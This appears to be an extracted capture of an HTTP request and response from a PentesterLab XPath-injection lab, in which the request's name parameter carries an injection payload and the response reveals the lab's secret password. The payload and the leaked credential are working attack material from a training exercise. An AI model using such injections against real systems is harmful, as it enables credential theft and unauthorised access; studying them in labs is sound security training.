 Request
Pretty Raw Hex
\n
1 GET /xml/example2.php?name=hacker'%20or%201=1]/parent::node()/password%00 HTTP/1.1
2 Host: 192.168.100.185
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Search... 0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
pentesterlabs3cr3tP4ssw0rd
© PentesterLab 2013